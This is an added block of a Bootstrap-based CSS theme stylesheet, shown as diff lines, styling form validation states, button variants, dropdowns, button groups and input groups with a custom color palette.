+.has-warning .control-label,
+.has-warning .radio,
+.has-warning .checkbox,
+.has-warning .radio-inline,
+.has-warning .checkbox-inline,
+.has-warning.radio label,
+.has-warning.checkbox label,
+.has-warning.radio-inline label,
+.has-warning.checkbox-inline label {
+  color: #9c732c;
+}
+.has-warning .form-control {
+  border-color: #9c732c;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+}
+.has-warning .form-control:focus {
+  border-color: #745621;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
+}
+.has-warning .input-group-addon {
+  color: #9c732c;
+  border-color: #9c732c;
+  background-color: #fcf8e3;
+}
+.has-warning .form-control-feedback {
+  color: #9c732c;
+}
+.has-error .help-block,
+.has-error .control-label,
+.has-error .radio,
+.has-error .checkbox,
+.has-error .radio-inline,
+.has-error .checkbox-inline,
+.has-error.radio label,
+.has-error.checkbox label,
+.has-error.radio-inline label,
+.has-error.checkbox-inline label {
+  color: #d9534f;
+}
+.has-error .form-control {
+  border-color: #d9534f;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
+}
+.has-error .form-control:focus {
+  border-color: #c9302c;
+  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
+  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
+}
+.has-error .input-group-addon {
+  color: #d9534f;
+  border-color: #d9534f;
+  background-color: #f2dede;
+}
+.has-error .form-control-feedback {
+  color: #d9534f;
+}
+.has-feedback label ~ .form-control-feedback {
+  top: 22px;
+}
+.has-feedback label.sr-only ~ .form-control-feedback {
+  top: 0;
+}
+.help-block {
+  display: block;
+  margin-top: 5px;
+  margin-bottom: 10px;
+  color: #aaacb2;
+}
+@media (min-width: 768px) {
+  .form-inline .form-group {
+    display: inline-block;
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .form-inline .form-control {
+    display: inline-block;
+    width: auto;
+    vertical-align: middle;
+  }
+  .form-inline .form-control-static {
+    display: inline-block;
+  }
+  .form-inline .input-group {
+    display: inline-table;
+    vertical-align: middle;
+  }
+  .form-inline .input-group .input-group-addon,
+  .form-inline .input-group .input-group-btn,
+  .form-inline .input-group .form-control {
+    width: auto;
+  }
+  .form-inline .input-group > .form-control {
+    width: 100%;
+  }
+  .form-inline .control-label {
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .form-inline .radio,
+  .form-inline .checkbox {
+    display: inline-block;
+    margin-top: 0;
+    margin-bottom: 0;
+    vertical-align: middle;
+  }
+  .form-inline .radio label,
+  .form-inline .checkbox label {
+    padding-left: 0;
+  }
+  .form-inline .radio input[type="radio"],
+  .form-inline .checkbox input[type="checkbox"] {
+    position: relative;
+    margin-left: 0;
+  }
+  .form-inline .has-feedback .form-control-feedback {
+    top: 0;
+  }
+}
+.form-horizontal .radio,
+.form-horizontal .checkbox,
+.form-horizontal .radio-inline,
+.form-horizontal .checkbox-inline {
+  margin-top: 0;
+  margin-bottom: 0;
+  padding-top: 11px;
+}
+.form-horizontal .radio,
+.form-horizontal .checkbox {
+  min-height: 28px;
+}
+.form-horizontal .form-group {
+  margin-left: -10px;
+  margin-right: -10px;
+}
+@media (min-width: 768px) {
+  .form-horizontal .control-label {
+    text-align: right;
+    margin-bottom: 0;
+    padding-top: 11px;
+  }
+}
+.form-horizontal .has-feedback .form-control-feedback {
+  right: 10px;
+}
+@media (min-width: 768px) {
+  .form-horizontal .form-group-lg .control-label {
+    padding-top: 15.6666663px;
+    font-size: 16px;
+  }
+}
+@media (min-width: 768px) {
+  .form-horizontal .form-group-sm .control-label {
+    padding-top: 6px;
+    font-size: 11px;
+  }
+}
+.btn {
+  display: inline-block;
+  margin-bottom: 0;
+  font-weight: normal;
+  text-align: center;
+  vertical-align: middle;
+  touch-action: manipulation;
+  cursor: pointer;
+  background-image: none;
+  border: 1px solid transparent;
+  white-space: nowrap;
+  padding: 10px 12px;
+  font-size: 12px;
+  line-height: 1.42857143;
+  border-radius: 2px;
+  -webkit-user-select: none;
+  -moz-user-select: none;
+  -ms-user-select: none;
+  user-select: none;
+}
+.btn:focus,
+.btn:active:focus,
+.btn.active:focus,
+.btn.focus,
+.btn:active.focus,
+.btn.active.focus {
+  outline: thin dotted;
+  outline: 5px auto -webkit-focus-ring-color;
+  outline-offset: -2px;
+}
+.btn:hover,
+.btn:focus,
+.btn.focus {
+  color: #696c74;
+  text-decoration: none;
+}
+.btn:active,
+.btn.active {
+  outline: 0;
+  background-image: none;
+  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
+  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
+}
+.btn.disabled,
+.btn[disabled],
+fieldset[disabled] .btn {
+  cursor: not-allowed;
+  opacity: 0.65;
+  filter: alpha(opacity=65);
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+a.btn.disabled,
+fieldset[disabled] a.btn {
+  pointer-events: none;
+}
+.btn-default {
+  color: #696c74;
+  background-color: #ffffff;
+  border-color: #bdc3d1;
+}
+.btn-default:focus,
+.btn-default.focus {
+  color: #696c74;
+  background-color: #e6e6e6;
+  border-color: #727f9c;
+}
+.btn-default:hover {
+  color: #696c74;
+  background-color: #e6e6e6;
+  border-color: #99a3b7;
+}
+.btn-default:active,
+.btn-default.active,
+.open > .dropdown-toggle.btn-default {
+  color: #696c74;
+  background-color: #e6e6e6;
+  border-color: #99a3b7;
+}
+.btn-default:active:hover,
+.btn-default.active:hover,
+.open > .dropdown-toggle.btn-default:hover,
+.btn-default:active:focus,
+.btn-default.active:focus,
+.open > .dropdown-toggle.btn-default:focus,
+.btn-default:active.focus,
+.btn-default.active.focus,
+.open > .dropdown-toggle.btn-default.focus {
+  color: #696c74;
+  background-color: #d4d4d4;
+  border-color: #727f9c;
+}
+.btn-default:active,
+.btn-default.active,
+.open > .dropdown-toggle.btn-default {
+  background-image: none;
+}
+.btn-default.disabled,
+.btn-default[disabled],
+fieldset[disabled] .btn-default,
+.btn-default.disabled:hover,
+.btn-default[disabled]:hover,
+fieldset[disabled] .btn-default:hover,
+.btn-default.disabled:focus,
+.btn-default[disabled]:focus,
+fieldset[disabled] .btn-default:focus,
+.btn-default.disabled.focus,
+.btn-default[disabled].focus,
+fieldset[disabled] .btn-default.focus,
+.btn-default.disabled:active,
+.btn-default[disabled]:active,
+fieldset[disabled] .btn-default:active,
+.btn-default.disabled.active,
+.btn-default[disabled].active,
+fieldset[disabled] .btn-default.active {
+  background-color: #ffffff;
+  border-color: #bdc3d1;
+}
+.btn-default .badge {
+  color: #ffffff;
+  background-color: #696c74;
+}
+.btn-primary {
+  color: #ffffff;
+  background-color: #2574ab;
+  border-color: transparent;
+}
+.btn-primary:focus,
+.btn-primary.focus {
+  color: #ffffff;
+  background-color: #1c5881;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:hover {
+  color: #ffffff;
+  background-color: #1c5881;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active,
+.btn-primary.active,
+.open > .dropdown-toggle.btn-primary {
+  color: #ffffff;
+  background-color: #1c5881;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active:hover,
+.btn-primary.active:hover,
+.open > .dropdown-toggle.btn-primary:hover,
+.btn-primary:active:focus,
+.btn-primary.active:focus,
+.open > .dropdown-toggle.btn-primary:focus,
+.btn-primary:active.focus,
+.btn-primary.active.focus,
+.open > .dropdown-toggle.btn-primary.focus {
+  color: #ffffff;
+  background-color: #164464;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-primary:active,
+.btn-primary.active,
+.open > .dropdown-toggle.btn-primary {
+  background-image: none;
+}
+.btn-primary.disabled,
+.btn-primary[disabled],
+fieldset[disabled] .btn-primary,
+.btn-primary.disabled:hover,
+.btn-primary[disabled]:hover,
+fieldset[disabled] .btn-primary:hover,
+.btn-primary.disabled:focus,
+.btn-primary[disabled]:focus,
+fieldset[disabled] .btn-primary:focus,
+.btn-primary.disabled.focus,
+.btn-primary[disabled].focus,
+fieldset[disabled] .btn-primary.focus,
+.btn-primary.disabled:active,
+.btn-primary[disabled]:active,
+fieldset[disabled] .btn-primary:active,
+.btn-primary.disabled.active,
+.btn-primary[disabled].active,
+fieldset[disabled] .btn-primary.active {
+  background-color: #2574ab;
+  border-color: transparent;
+}
+.btn-primary .badge {
+  color: #2574ab;
+  background-color: #ffffff;
+}
+.btn-success {
+  color: #ffffff;
+  background-color: #259dab;
+  border-color: transparent;
+}
+.btn-success:focus,
+.btn-success.focus {
+  color: #ffffff;
+  background-color: #1c7781;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:hover {
+  color: #ffffff;
+  background-color: #1c7781;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active,
+.btn-success.active,
+.open > .dropdown-toggle.btn-success {
+  color: #ffffff;
+  background-color: #1c7781;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active:hover,
+.btn-success.active:hover,
+.open > .dropdown-toggle.btn-success:hover,
+.btn-success:active:focus,
+.btn-success.active:focus,
+.open > .dropdown-toggle.btn-success:focus,
+.btn-success:active.focus,
+.btn-success.active.focus,
+.open > .dropdown-toggle.btn-success.focus {
+  color: #ffffff;
+  background-color: #165c64;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-success:active,
+.btn-success.active,
+.open > .dropdown-toggle.btn-success {
+  background-image: none;
+}
+.btn-success.disabled,
+.btn-success[disabled],
+fieldset[disabled] .btn-success,
+.btn-success.disabled:hover,
+.btn-success[disabled]:hover,
+fieldset[disabled] .btn-success:hover,
+.btn-success.disabled:focus,
+.btn-success[disabled]:focus,
+fieldset[disabled] .btn-success:focus,
+.btn-success.disabled.focus,
+.btn-success[disabled].focus,
+fieldset[disabled] .btn-success.focus,
+.btn-success.disabled:active,
+.btn-success[disabled]:active,
+fieldset[disabled] .btn-success:active,
+.btn-success.disabled.active,
+.btn-success[disabled].active,
+fieldset[disabled] .btn-success.active {
+  background-color: #259dab;
+  border-color: transparent;
+}
+.btn-success .badge {
+  color: #259dab;
+  background-color: #ffffff;
+}
+.btn-info {
+  color: #ffffff;
+  background-color: #5bc0de;
+  border-color: transparent;
+}
+.btn-info:focus,
+.btn-info.focus {
+  color: #ffffff;
+  background-color: #31b0d5;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:hover {
+  color: #ffffff;
+  background-color: #31b0d5;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active,
+.btn-info.active,
+.open > .dropdown-toggle.btn-info {
+  color: #ffffff;
+  background-color: #31b0d5;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active:hover,
+.btn-info.active:hover,
+.open > .dropdown-toggle.btn-info:hover,
+.btn-info:active:focus,
+.btn-info.active:focus,
+.open > .dropdown-toggle.btn-info:focus,
+.btn-info:active.focus,
+.btn-info.active.focus,
+.open > .dropdown-toggle.btn-info.focus {
+  color: #ffffff;
+  background-color: #269abc;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-info:active,
+.btn-info.active,
+.open > .dropdown-toggle.btn-info {
+  background-image: none;
+}
+.btn-info.disabled,
+.btn-info[disabled],
+fieldset[disabled] .btn-info,
+.btn-info.disabled:hover,
+.btn-info[disabled]:hover,
+fieldset[disabled] .btn-info:hover,
+.btn-info.disabled:focus,
+.btn-info[disabled]:focus,
+fieldset[disabled] .btn-info:focus,
+.btn-info.disabled.focus,
+.btn-info[disabled].focus,
+fieldset[disabled] .btn-info.focus,
+.btn-info.disabled:active,
+.btn-info[disabled]:active,
+fieldset[disabled] .btn-info:active,
+.btn-info.disabled.active,
+.btn-info[disabled].active,
+fieldset[disabled] .btn-info.active {
+  background-color: #5bc0de;
+  border-color: transparent;
+}
+.btn-info .badge {
+  color: #5bc0de;
+  background-color: #ffffff;
+}
+.btn-warning {
+  color: #ffffff;
+  background-color: #e6ad5c;
+  border-color: transparent;
+}
+.btn-warning:focus,
+.btn-warning.focus {
+  color: #ffffff;
+  background-color: #df9730;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:hover {
+  color: #ffffff;
+  background-color: #df9730;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active,
+.btn-warning.active,
+.open > .dropdown-toggle.btn-warning {
+  color: #ffffff;
+  background-color: #df9730;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active:hover,
+.btn-warning.active:hover,
+.open > .dropdown-toggle.btn-warning:hover,
+.btn-warning:active:focus,
+.btn-warning.active:focus,
+.open > .dropdown-toggle.btn-warning:focus,
+.btn-warning:active.focus,
+.btn-warning.active.focus,
+.open > .dropdown-toggle.btn-warning.focus {
+  color: #ffffff;
+  background-color: #cc851f;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-warning:active,
+.btn-warning.active,
+.open > .dropdown-toggle.btn-warning {
+  background-image: none;
+}
+.btn-warning.disabled,
+.btn-warning[disabled],
+fieldset[disabled] .btn-warning,
+.btn-warning.disabled:hover,
+.btn-warning[disabled]:hover,
+fieldset[disabled] .btn-warning:hover,
+.btn-warning.disabled:focus,
+.btn-warning[disabled]:focus,
+fieldset[disabled] .btn-warning:focus,
+.btn-warning.disabled.focus,
+.btn-warning[disabled].focus,
+fieldset[disabled] .btn-warning.focus,
+.btn-warning.disabled:active,
+.btn-warning[disabled]:active,
+fieldset[disabled] .btn-warning:active,
+.btn-warning.disabled.active,
+.btn-warning[disabled].active,
+fieldset[disabled] .btn-warning.active {
+  background-color: #e6ad5c;
+  border-color: transparent;
+}
+.btn-warning .badge {
+  color: #e6ad5c;
+  background-color: #ffffff;
+}
+.btn-danger {
+  color: #ffffff;
+  background-color: #d9534f;
+  border-color: transparent;
+}
+.btn-danger:focus,
+.btn-danger.focus {
+  color: #ffffff;
+  background-color: #c9302c;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:hover {
+  color: #ffffff;
+  background-color: #c9302c;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active,
+.btn-danger.active,
+.open > .dropdown-toggle.btn-danger {
+  color: #ffffff;
+  background-color: #c9302c;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active:hover,
+.btn-danger.active:hover,
+.open > .dropdown-toggle.btn-danger:hover,
+.btn-danger:active:focus,
+.btn-danger.active:focus,
+.open > .dropdown-toggle.btn-danger:focus,
+.btn-danger:active.focus,
+.btn-danger.active.focus,
+.open > .dropdown-toggle.btn-danger.focus {
+  color: #ffffff;
+  background-color: #ac2925;
+  border-color: rgba(0, 0, 0, 0);
+}
+.btn-danger:active,
+.btn-danger.active,
+.open > .dropdown-toggle.btn-danger {
+  background-image: none;
+}
+.btn-danger.disabled,
+.btn-danger[disabled],
+fieldset[disabled] .btn-danger,
+.btn-danger.disabled:hover,
+.btn-danger[disabled]:hover,
+fieldset[disabled] .btn-danger:hover,
+.btn-danger.disabled:focus,
+.btn-danger[disabled]:focus,
+fieldset[disabled] .btn-danger:focus,
+.btn-danger.disabled.focus,
+.btn-danger[disabled].focus,
+fieldset[disabled] .btn-danger.focus,
+.btn-danger.disabled:active,
+.btn-danger[disabled]:active,
+fieldset[disabled] .btn-danger:active,
+.btn-danger.disabled.active,
+.btn-danger[disabled].active,
+fieldset[disabled] .btn-danger.active {
+  background-color: #d9534f;
+  border-color: transparent;
+}
+.btn-danger .badge {
+  color: #d9534f;
+  background-color: #ffffff;
+}
+.btn-link {
+  color: #259dab;
+  font-weight: normal;
+  border-radius: 0;
+}
+.btn-link,
+.btn-link:active,
+.btn-link.active,
+.btn-link[disabled],
+fieldset[disabled] .btn-link {
+  background-color: transparent;
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn-link,
+.btn-link:hover,
+.btn-link:focus,
+.btn-link:active {
+  border-color: transparent;
+}
+.btn-link:hover,
+.btn-link:focus {
+  color: #505b72;
+  text-decoration: none;
+  background-color: transparent;
+}
+.btn-link[disabled]:hover,
+fieldset[disabled] .btn-link:hover,
+.btn-link[disabled]:focus,
+fieldset[disabled] .btn-link:focus {
+  color: #777777;
+  text-decoration: none;
+}
+.btn-lg,
+.btn-group-lg > .btn {
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+  border-radius: 2px;
+}
+.btn-sm,
+.btn-group-sm > .btn {
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+.btn-xs,
+.btn-group-xs > .btn {
+  padding: 3px 5px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+.btn-block {
+  display: block;
+  width: 100%;
+}
+.btn-block + .btn-block {
+  margin-top: 5px;
+}
+input[type="submit"].btn-block,
+input[type="reset"].btn-block,
+input[type="button"].btn-block {
+  width: 100%;
+}
+.fade {
+  opacity: 0;
+  -webkit-transition: opacity 0.15s linear;
+  -o-transition: opacity 0.15s linear;
+  transition: opacity 0.15s linear;
+}
+.fade.in {
+  opacity: 1;
+}
+.collapse {
+  display: none;
+}
+.collapse.in {
+  display: block;
+}
+tr.collapse.in {
+  display: table-row;
+}
+tbody.collapse.in {
+  display: table-row-group;
+}
+.collapsing {
+  position: relative;
+  height: 0;
+  overflow: hidden;
+  -webkit-transition-property: height, visibility;
+  transition-property: height, visibility;
+  -webkit-transition-duration: 0.35s;
+  transition-duration: 0.35s;
+  -webkit-transition-timing-function: ease;
+  transition-timing-function: ease;
+}
+.caret {
+  display: inline-block;
+  width: 0;
+  height: 0;
+  margin-left: 2px;
+  vertical-align: middle;
+  border-top: 4px dashed;
+  border-top: 4px solid \9;
+  border-right: 4px solid transparent;
+  border-left: 4px solid transparent;
+}
+.dropup,
+.dropdown {
+  position: relative;
+}
+.dropdown-toggle:focus {
+  outline: 0;
+}
+.dropdown-menu {
+  position: absolute;
+  top: 100%;
+  left: 0;
+  z-index: 1000;
+  display: none;
+  float: left;
+  min-width: 160px;
+  padding: 5px 0;
+  margin: 2px 0 0;
+  list-style: none;
+  font-size: 12px;
+  text-align: left;
+  background-color: #ffffff;
+  border: 1px solid #cccccc;
+  border: 1px solid rgba(0, 0, 0, 0.15);
+  border-radius: 2px;
+  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
+  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
+  background-clip: padding-box;
+}
+.dropdown-menu.pull-right {
+  right: 0;
+  left: auto;
+}
+.dropdown-menu .divider {
+  height: 1px;
+  margin: 7.5px 0;
+  overflow: hidden;
+  background-color: #e5e5e5;
+}
+.dropdown-menu > li > a {
+  display: block;
+  padding: 3px 20px;
+  clear: both;
+  font-weight: normal;
+  line-height: 1.42857143;
+  color: #333333;
+  white-space: nowrap;
+}
+.dropdown-menu > li > a:hover,
+.dropdown-menu > li > a:focus {
+  text-decoration: none;
+  color: #262626;
+  background-color: #f5f5f5;
+}
+.dropdown-menu > .active > a,
+.dropdown-menu > .active > a:hover,
+.dropdown-menu > .active > a:focus {
+  color: #ffffff;
+  text-decoration: none;
+  outline: 0;
+  background-color: #2574ab;
+}
+.dropdown-menu > .disabled > a,
+.dropdown-menu > .disabled > a:hover,
+.dropdown-menu > .disabled > a:focus {
+  color: #777777;
+}
+.dropdown-menu > .disabled > a:hover,
+.dropdown-menu > .disabled > a:focus {
+  text-decoration: none;
+  background-color: transparent;
+  background-image: none;
+  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
+  cursor: not-allowed;
+}
+.open > .dropdown-menu {
+  display: block;
+}
+.open > a {
+  outline: 0;
+}
+.dropdown-menu-right {
+  left: auto;
+  right: 0;
+}
+.dropdown-menu-left {
+  left: 0;
+  right: auto;
+}
+.dropdown-header {
+  display: block;
+  padding: 3px 20px;
+  font-size: 11px;
+  line-height: 1.42857143;
+  color: #777777;
+  white-space: nowrap;
+}
+.dropdown-backdrop {
+  position: fixed;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  top: 0;
+  z-index: 990;
+}
+.pull-right > .dropdown-menu {
+  right: 0;
+  left: auto;
+}
+.dropup .caret,
+.navbar-fixed-bottom .dropdown .caret {
+  border-top: 0;
+  border-bottom: 4px dashed;
+  border-bottom: 4px solid \9;
+  content: "";
+}
+.dropup .dropdown-menu,
+.navbar-fixed-bottom .dropdown .dropdown-menu {
+  top: auto;
+  bottom: 100%;
+  margin-bottom: 2px;
+}
+@media (min-width: 768px) {
+  .navbar-right .dropdown-menu {
+    left: auto;
+    right: 0;
+  }
+  .navbar-right .dropdown-menu-left {
+    left: 0;
+    right: auto;
+  }
+}
+.btn-group,
+.btn-group-vertical {
+  position: relative;
+  display: inline-block;
+  vertical-align: middle;
+}
+.btn-group > .btn,
+.btn-group-vertical > .btn {
+  position: relative;
+  float: left;
+}
+.btn-group > .btn:hover,
+.btn-group-vertical > .btn:hover,
+.btn-group > .btn:focus,
+.btn-group-vertical > .btn:focus,
+.btn-group > .btn:active,
+.btn-group-vertical > .btn:active,
+.btn-group > .btn.active,
+.btn-group-vertical > .btn.active {
+  z-index: 2;
+}
+.btn-group .btn + .btn,
+.btn-group .btn + .btn-group,
+.btn-group .btn-group + .btn,
+.btn-group .btn-group + .btn-group {
+  margin-left: -1px;
+}
+.btn-toolbar {
+  margin-left: -5px;
+}
+.btn-toolbar .btn,
+.btn-toolbar .btn-group,
+.btn-toolbar .input-group {
+  float: left;
+}
+.btn-toolbar > .btn,
+.btn-toolbar > .btn-group,
+.btn-toolbar > .input-group {
+  margin-left: 5px;
+}
+.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
+  border-radius: 0;
+}
+.btn-group > .btn:first-child {
+  margin-left: 0;
+}
+.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0;
+}
+.btn-group > .btn:last-child:not(:first-child),
+.btn-group > .dropdown-toggle:not(:first-child) {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0;
+}
+.btn-group > .btn-group {
+  float: left;
+}
+.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
+  border-radius: 0;
+}
+.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
+.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0;
+}
+.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0;
+}
+.btn-group .dropdown-toggle:active,
+.btn-group.open .dropdown-toggle {
+  outline: 0;
+}
+.btn-group > .btn + .dropdown-toggle {
+  padding-left: 8px;
+  padding-right: 8px;
+}
+.btn-group > .btn-lg + .dropdown-toggle {
+  padding-left: 12px;
+  padding-right: 12px;
+}
+.btn-group.open .dropdown-toggle {
+  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
+  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
+}
+.btn-group.open .dropdown-toggle.btn-link {
+  -webkit-box-shadow: none;
+  box-shadow: none;
+}
+.btn .caret {
+  margin-left: 0;
+}
+.btn-lg .caret {
+  border-width: 5px 5px 0;
+  border-bottom-width: 0;
+}
+.dropup .btn-lg .caret {
+  border-width: 0 5px 5px;
+}
+.btn-group-vertical > .btn,
+.btn-group-vertical > .btn-group,
+.btn-group-vertical > .btn-group > .btn {
+  display: block;
+  float: none;
+  width: 100%;
+  max-width: 100%;
+}
+.btn-group-vertical > .btn-group > .btn {
+  float: none;
+}
+.btn-group-vertical > .btn + .btn,
+.btn-group-vertical > .btn + .btn-group,
+.btn-group-vertical > .btn-group + .btn,
+.btn-group-vertical > .btn-group + .btn-group {
+  margin-top: -1px;
+  margin-left: 0;
+}
+.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
+  border-radius: 0;
+}
+.btn-group-vertical > .btn:first-child:not(:last-child) {
+  border-top-right-radius: 2px;
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.btn-group-vertical > .btn:last-child:not(:first-child) {
+  border-bottom-left-radius: 2px;
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
+  border-radius: 0;
+}
+.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
+.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
+  border-bottom-right-radius: 0;
+  border-bottom-left-radius: 0;
+}
+.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
+  border-top-right-radius: 0;
+  border-top-left-radius: 0;
+}
+.btn-group-justified {
+  display: table;
+  width: 100%;
+  table-layout: fixed;
+  border-collapse: separate;
+}
+.btn-group-justified > .btn,
+.btn-group-justified > .btn-group {
+  float: none;
+  display: table-cell;
+  width: 1%;
+}
+.btn-group-justified > .btn-group .btn {
+  width: 100%;
+}
+.btn-group-justified > .btn-group .dropdown-menu {
+  left: auto;
+}
+[data-toggle="buttons"] > .btn input[type="radio"],
+[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
+[data-toggle="buttons"] > .btn input[type="checkbox"],
+[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
+  position: absolute;
+  clip: rect(0, 0, 0, 0);
+  pointer-events: none;
+}
+.input-group {
+  position: relative;
+  display: table;
+  border-collapse: separate;
+}
+.input-group[class*="col-"] {
+  float: none;
+  padding-left: 0;
+  padding-right: 0;
+}
+.input-group .form-control {
+  position: relative;
+  z-index: 2;
+  float: left;
+  width: 100%;
+  margin-bottom: 0;
+}
+.input-group-lg > .form-control,
+.input-group-lg > .input-group-addon,
+.input-group-lg > .input-group-btn > .btn {
+  height: 42px;
+  padding: 11px 14px;
+  font-size: 16px;
+  line-height: 1.3333333;
+  border-radius: 2px;
+}
+select.input-group-lg > .form-control,
+select.input-group-lg > .input-group-addon,
+select.input-group-lg > .input-group-btn > .btn {
+  height: 42px;
+  line-height: 42px;
+}
+textarea.input-group-lg > .form-control,
+textarea.input-group-lg > .input-group-addon,
+textarea.input-group-lg > .input-group-btn > .btn,
+select[multiple].input-group-lg > .form-control,
+select[multiple].input-group-lg > .input-group-addon,
+select[multiple].input-group-lg > .input-group-btn > .btn {
+  height: auto;
+}
+.input-group-sm > .form-control,
+.input-group-sm > .input-group-addon,
+.input-group-sm > .input-group-btn > .btn {
+  height: 32px;
+  padding: 5px 8px;
+  font-size: 11px;
+  line-height: 1.5;
+  border-radius: 2px;
+}
+select.input-group-sm > .form-control,
+select.input-group-sm > .input-group-addon,
+select.input-group-sm > .input-group-btn > .btn {
+  height: 32px;
+  line-height: 32px;
+}
+textarea.input-group-sm > .form-control,
+textarea.input-group-sm > .input-group-addon,
+textarea.input-group-sm > .input-group-btn > .btn,
+select[multiple].input-group-sm > .form-control,
+select[multiple].input-group-sm > .input-group-addon,
+select[multiple].input-group-sm > .input-group-btn > .btn {
+  height: auto;
+}
+.input-group-addon,
+.input-group-btn,
+.input-group .form-control {
+  display: table-cell;
+}
+.input-group-addon:not(:first-child):not(:last-child),
+.input-group-btn:not(:first-child):not(:last-child),
+.input-group .form-control:not(:first-child):not(:last-child) {
+  border-radius: 0;
+}
+.input-group-addon,
+.input-group-btn {
+  width: 1%;
+  white-space: nowrap;
+  vertical-align: middle;
+}
+.input-group-addon {
+  padding: 10px 12px;
+  font-size: 12px;
+  font-weight: normal;
+  line-height: 1;
+  color: #262b36;
+  text-align: center;
+  background-color: #f6f7f8;
+  border: 1px solid #bdc3d1;
+  border-radius: 2px;
+}
+.input-group-addon.input-sm {
+  padding: 5px 8px;
+  font-size: 11px;
+  border-radius: 2px;
+}
+.input-group-addon.input-lg {
+  padding: 11px 14px;
+  font-size: 16px;
+  border-radius: 2px;
+}
+.input-group-addon input[type="radio"],
+.input-group-addon input[type="checkbox"] {
+  margin-top: 0;
+}
+.input-group .form-control:first-child,
+.input-group-addon:first-child,
+.input-group-btn:first-child > .btn,
+.input-group-btn:first-child > .btn-group > .btn,
+.input-group-btn:first-child > .dropdown-toggle,
+.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
+.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
+  border-bottom-right-radius: 0;
+  border-top-right-radius: 0;
+}
+.input-group-addon:first-child {
+  border-right: 0;
+}
+.input-group .form-control:last-child,
+.input-group-addon:last-child,
+.input-group-btn:last-child > .btn,
+.input-group-btn:last-child > .btn-group > .btn,
+.input-group-btn:last-child > .dropdown-toggle,
+.input-group-btn:first-child > .btn:not(:first-child),
+.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
+  border-bottom-left-radius: 0;
+  border-top-left-radius: 0;
+}
+.input-group-addon:last-child {
+  border-left: 0;
+}
+.input-group-btn {
+  position: relative;
+  font-size: 0;
+  white-space: nowrap;
+}
+.input-group-btn > .btn {
+  position: relative;
+}
+.input-group-btn > .btn + .btn {
+  margin-left: -1px;
+}
+.input-group-btn > .btn:hover,
+.input-group-btn > .btn:focus,
+.input-group-btn > .btn:active {
+  z-index: 2;
+}
+.input-group-btn:first-child > .btn,
+.input-group-btn:first-child > .btn-group {
+  margin-right: -1px;
+}
+.input-group-btn:last-child > .btn,
+.input-group-btn:last-child > .btn-group {
+  z-index: 2;
+  margin-left: -1px;
+}
+.nav {
+  margin-bottom: 0;
+  padding-left: 0;
+  list-style: none;
+}
